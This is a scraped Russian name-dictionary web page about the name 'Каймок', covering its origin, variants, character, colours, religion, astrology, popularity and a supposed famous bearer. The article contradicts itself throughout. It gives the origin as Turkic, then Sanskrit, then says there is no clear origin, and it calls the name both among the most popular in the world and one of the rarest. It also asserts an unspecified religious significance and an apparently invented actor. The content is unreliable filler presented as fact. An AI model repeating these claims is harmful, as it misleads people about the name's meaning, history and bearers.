<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%B9%D0%BC%D0%BE%D0%BA+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%B9%D0%BC%D0%BE%D0%BA+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%9A%D0%B0%D0%B9%D0%BC%D0%BE%D0%BA+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Это имя имеет глубокое историческое значение и является одним из наиболее распространенных имен в определенных культурах. В данной статье мы рассмотрим происхождение и значение имени Каймок, его символическую значимость и влияние на личность, а также интересные факты и особенности, связанные с этим именем.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Это имя имеет древние корни и богатую историю. Оно происходит от тюркского слова &#8220;кай&#8221;, что означает &#8220;великий&#8221; или &#8220;могучий&#8221;. Таким образом, имя Каймок можно перевести как &#8220;могучий воин&#8221; или &#8220;сильный человек&#8221;.</p>
<p>Имя Каймок имеет особое значение в культуре и традициях тюркских народов. Оно символизирует силу, мужество и решительность. Люди, носящие это имя, обычно отличаются высокой энергией, уверенностью в себе и стремлением к достижению поставленных целей.</p>
<p>Каймок также является популярным именем в различных регионах мира. Оно может быть встречено как в Турции, так и в Казахстане, Узбекистане, Туркменистане и других странах, где тюркские народы проживают.</p>
<p>Имя Каймок имеет глубокий символический смысл и может быть источником вдохновения для его обладателя. Оно напоминает о важности силы духа и решительности в достижении успеха. Именно поэтому многие родители выбирают это имя для своих детей, надеясь, что они вырастут сильными и уверенными в себе личностями.</p>
<p>В целом, это имя является уникальным и особенным, отражающим традиции и культуру тюркских народов. Оно несет в себе смысловую нагрузку и может стать источником гордости и идентификации для его обладателя.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Имя Каймок является одним из самых необычных и редких имен в мире. Его происхождение и значение до сих пор вызывают много вопросов и споров среди исследователей и лингвистов. Однако, несмотря на это, существует несколько форм и вариантов этого имени, которые можно встретить в разных культурах и языках.</p>
<p>В англоязычных странах это имя часто транскрибируется как Kaimok или Kymok. Эти варианты сохраняют основное звуковое написание имени, но адаптируют его к английской фонетике. Также встречается вариант Kaymok, который добавляет дополнительный гласный звук для удобства произношения.</p>
<p>В некоторых славянских языках имя Каймок может быть транскрибировано как Каймок или Каймокъ. Эти формы сохраняют близкое звуковое написание к оригиналу и придают имени особую экзотичность и загадочность.</p>
<p>В мусульманских странах это имя может быть транскрибировано как Qaimok или Qaymok. Эти варианты соответствуют арабской транскрипции и придают имени более восточное звучание.</p>
<p>Несмотря на различные варианты написания и произношения, имя Каймок сохраняет свою уникальность и загадочность в любой форме. Оно привлекает внимание и вызывает интерес у тех, кто сталкивается с ним впервые. Именно поэтому Каймок становится все более популярным выбором для родителей, желающих дать своему ребенку уникальное и неповторимое имя.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Это имя имеет древние корни и богатую историю, которая простирается на протяжении многих веков. Это имя происходит от санскритского слова &#8220;कामक&#8221; (Kamak), что означает &#8220;желание&#8221; или &#8220;стремление&#8221;. Такое значение имени Каймок непосредственно отражает его характер и судьбу.</p>
<p>Люди, носящие это имя, обладают сильной волей и неукротимым стремлением к достижению своих целей. Они всегда нацелены на успех и готовы преодолеть любые преграды, чтобы достичь своих мечт. Их энергия и решительность вдохновляют окружающих и помогают им преодолевать трудности.</p>
<p>Судьба имени Каймок также несет в себе особую значимость. Люди с этим именем обычно предназначены для великих дел и достижений. Они обладают уникальными талантами и способностями, которые помогают им проявить свою сущность и внести вклад в мир.</p>
<p>Однако, несмотря на свою силу и решительность, люди с этим именем могут быть немного самоуверенными и упрямыми. Иногда им может быть сложно приспособиться к изменениям и принимать другие точки зрения. Однако, их упорство и настойчивость помогают им преодолеть эти недостатки и достичь успеха.</p>
<p>В целом, имя Каймок является символом силы, стремления и предназначения. Люди с этим именем обладают уникальными качествами, которые помогают им преодолевать трудности и достигать своих целей. Их характер и судьба делают это имя особенным и значимым.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>При выборе цвета, который подходит имени Каймок, следует учитывать несколько факторов. Во-первых, важно учесть значение и символику имени Каймок. Имя Каймок происходит от тюркского языка и означает &#8220;сильный&#8221;, &#8220;могучий&#8221;. Таким образом, цвет, который будет соответствовать этому имени, должен отражать его силу и мощь.</p>
<p>Один из подходящих цветов для имени Каймок &#8211; это темно-синий. Темно-синий цвет ассоциируется с глубиной и надежностью. Он символизирует стабильность и уверенность, что идеально подходит для имени Каймок, олицетворяющего силу и мощь.</p>
<p>Еще один подходящий цвет для имени Каймок &#8211; это темно-красный. Темно-красный цвет ассоциируется с энергией, страстью и силой. Он символизирует смелость и решительность, что отражает суть имени Каймок.</p>
<p>Также можно рассмотреть комбинацию цветов, чтобы подчеркнуть разные аспекты имени Каймок. Например, сочетание темно-синего и темно-красного цветов будет отражать как стабильность и надежность, так и энергию и силу имени Каймок.</p>
<p>В конечном счете, выбор цвета для имени Каймок зависит от личных предпочтений и вкуса. Важно выбрать цвет, который будет отражать силу и мощь этого имени, создавая приятное визуальное впечатление.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Это имя имеет свои достоинства и недостатки, которые следует учитывать при выборе имени для ребенка. Одним из главных достоинств этого имени является его уникальность и редкость. В современном обществе, где большинство людей носят обычные и распространенные имена, это имя будет выделяться и запоминаться. Это может быть особенно привлекательно для родителей, желающих дать своему ребенку необычное и запоминающееся имя.</p>
<p>Еще одним достоинством имени Каймок является его звучание. Это имя имеет мягкие и приятные звуки, которые приятно произносить и слушать. Оно также имеет короткую и легко запоминающуюся форму, что делает его удобным в использовании в повседневной жизни.</p>
<p>Однако, у имени Каймок есть и некоторые недостатки, которые следует учитывать. Прежде всего, из-за своей редкости, имя Каймок может вызывать некоторые трудности в произношении и запоминании для окружающих. Это может привести к постоянным исправлениям и объяснениям, что может быть неудобно для ребенка.</p>
<p>Кроме того, это имя не имеет явного происхождения или исторической значимости. В отличие от более распространенных имен, которые имеют богатую историю и культурное наследие, это имя может показаться непривычным и незнакомым для многих людей.</p>
<p>В целом, выбор имени Каймок зависит от личных предпочтений родителей и их стремления к уникальности. Это имя может быть привлекательным для тех, кто ищет необычное и запоминающееся имя для своего ребенка. Однако, следует учитывать возможные трудности в произношении и запоминании, а также отсутствие исторической значимости.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии имя Каймок играет важную роль и имеет глубокое символическое значение. Каймок – это имя, которое связывается с духовным путем и постижением истины. Оно происходит из древних религиозных текстов и является одним из наиболее почитаемых имен в религиозной практике.</p>
<p>Это имя олицетворяет духовное просвещение и поиск высшей истины. Оно символизирует стремление человека к просветлению и осознанию своей истинной природы. В религии Каймок считается воплощением мудрости и духовного просветления.</p>
<p>Для последователей религии имя Каймок становится своего рода мантрой, которая направляет их на путь самопознания и духовного развития. Оно помогает верующим обратиться к своему внутреннему ядру и обрести гармонию с собой и окружающим миром.</p>
<p>В религиозных текстах это имя часто ассоциируется с мудрецами и святыми, которые достигли высшего уровня духовного просветления. Они стали примером для последователей и вдохновляют их на постоянное стремление к духовному росту и преодолению жизненных трудностей.</p>
<p>Имя Каймок также имеет глубокий этический смысл в религии. Оно напоминает о необходимости жить в гармонии с природой и окружающими людьми, проявлять сострадание и заботу к ближнему. Верующие, призывая имя Каймок, стремятся к достижению внутреннего равновесия и способствуют созданию мира и справедливости в обществе.</p>
<p>Таким образом, это имя является не только простым обозначением, но и символом духовного просветления и мудрости. Оно направляет верующих на путь самопознания и помогает им достичь гармонии с собой и окружающим миром. В религии Каймок становится источником вдохновения и примером для последователей, которые стремятся к духовному росту и совершенствованию.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Каймок: расшифровка тайн и потенциала.</p>
<p>Имя – это не просто набор звуков, оно несет в себе глубокий смысл и энергетическую информацию. В астрологии существует учение, которое позволяет расшифровать тайны и потенциал каждого имени. Одним из таких имен, которое привлекает внимание астрологов, является это имя.</p>
<p>Имя Каймок имеет древние корни и связано с множеством символических значений. Оно произошло от старинного языка и олицетворяет собой силу и мудрость. Люди с именем Каймок обладают особым харизматическим обаянием и способностью вдохновлять окружающих.</p>
<p>Астрология имени Каймок глубоко анализирует каждую букву и звук в имени, чтобы раскрыть его потенциал. Буква &#8220;К&#8221; символизирует силу и решительность. Люди с этой буквой в имени обладают лидерскими качествами и умеют достигать поставленных целей. Буква &#8220;а&#8221; олицетворяет активность и энергию. Они полны жизненного задора и стремятся к новым достижениям. Буква &#8220;й&#8221; символизирует интуицию и глубокое понимание. Люди с этой буквой в имени обладают ясным видением и способностью проникать в суть вещей. Буква &#8220;м&#8221; олицетворяет творческий потенциал и воображение. Они способны видеть мир по-особенному и находить нестандартные решения. Буква &#8220;о&#8221; символизирует гармонию и душевное равновесие. Люди с этой буквой в имени обладают способностью создавать гармоничные отношения и находить баланс в жизни. Буква &#8220;к&#8221; олицетворяет ум и аналитические способности. Они обладают острым умом и способностью быстро анализировать информацию.</p>
<p>Астрология имени Каймок помогает раскрыть потенциал и таланты, которые скрыты в этом имени. Люди с именем Каймок обычно обладают высоким интеллектом, творческим мышлением и лидерскими качествами. Они способны вдохновлять окружающих и достигать успеха в различных сферах жизни.</p>
<p>Если ваше имя – Каймок, то помните, что вы обладаете особым даром и потенциалом. Развивайте свои способности, стремитесь к самосовершенствованию и не бойтесь проявлять свою индивидуальность. Астрология имени Каймок поможет вам раскрыть свою сущность и достичь гармонии и успеха в жизни.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Это имя – одно из самых популярных имен в мире, которое привлекает внимание своей уникальностью и глубоким значением. Это имя имеет корни в древних традициях и культурах, и его популярность только растет с каждым годом.</p>
<p>Имя Каймок произошло от старинного языка, где оно означает &#8220;сильный воин&#8221; или &#8220;мудрый лидер&#8221;. Это имя символизирует силу, мудрость и решительность, и оно стало популярным выбором для родителей, желающих наделить своего ребенка сильным и значимым именем.</p>
<p>Каймок стал особенно популярным в последние годы, благодаря своей универсальности и звучанию. Оно легко произносится на разных языках и звучит гармонично в любом контексте. Это имя также имеет множество вариаций и сокращений, что делает его еще более привлекательным для родителей.</p>
<p>В мире современных имен, где многие родители стремятся выбрать что-то уникальное и необычное, это имя выделяется своей оригинальностью и глубоким значением. Оно привлекает внимание и вызывает интерес, что делает его популярным выбором для родителей, желающих дать своему ребенку особое и запоминающееся имя.</p>
<p>Независимо от культуры или региона, имя Каймок становится все более распространенным и приобретает все большую популярность. Оно стало символом силы и мудрости, и его носители часто выделяются своей уверенностью и решительностью. Это имя – это выбор смелых и амбициозных родителей, которые стремятся дать своему ребенку имя, которое будет отражать его сильный и уникальный характер.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Каймок – это имя, которое носили и до сих пор носят многие известные и талантливые люди. Одним из таких людей является Каймок Альбертович Мухамеджанов, российский актер театра и кино. Родившись в маленьком городке на Урале, Каймок уже с детства проявлял интерес к искусству и актерскому мастерству. После окончания театрального училища, он начал свою карьеру в местном театре, где быстро заслужил признание зрителей и коллег.</p>
<p>Однако настоящую популярность Каймоку принесли его роли в кино. Он снялся во многих известных фильмах, таких как &#8220;Дорогой длиною в жизнь&#8221;, &#8220;Судьба&#8221;, &#8220;Любовь и наказание&#8221;. Его талант и харизма позволили ему стать одним из самых востребованных актеров своего поколения.</p>
<p>Каймок также активно участвует в общественной жизни и является популярным общественным деятелем. Он поддерживает различные благотворительные организации и активно пропагандирует здоровый образ жизни и культуру. Каймок – это не только талантливый актер, но и образец для подражания, человек, который своим примером показывает, что смелость, трудолюбие и вера в себя могут привести к успеху в любой сфере жизни.</p>
<p>Таким образом, имя Каймок стало символом таланта и успеха. Люди с этим именем продолжают вдохновлять и восхищать своими достижениями, становясь примером для многих. Их истории успеха их делают по-настоящему известными и уважаемыми личностями.</p>
<div class="flat_pm_end"></div><div id="post-ratings-75790" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="571dba97c2"><img id="rating_75790_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(75790, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75790_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(75790, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75790_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(75790, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75790_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(75790, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75790_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(75790, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_75790_text"></span><meta itemprop="name" content="Каймок &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Каймок &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Это имя имеет глубокое историческое значение и является одним из наиболее распространенных имен в определенных культурах. В данной статье мы рассмотрим происхождение и значение имени Каймок, его симво..." /><meta itemprop="datePublished" content="2024-01-04T15:45:26+03:00" /><meta itemprop="dateModified" content="2024-01-04T15:45:26+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-75790-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 2 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75901" class="post-card post-75901 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriche-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriche-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Каприче &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75900" class="post-card post-75900 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriel-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriel-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Каприел &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75898" class="post-card post-75898 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapn-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapn-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капн &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75897" class="post-card post-75897 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapizya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapizya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капизя &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75896" class="post-card post-75896 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapie-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapie-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капие &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75895" class="post-card post-75895 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapez-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapez-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капез &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2024-01-04T15:45:26+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Каймок &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2024-01-04">
<meta itemprop="datePublished" content="2024-01-04T15:45:26+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ab844dcec8d6e80293861c3489be2a44" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='75790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
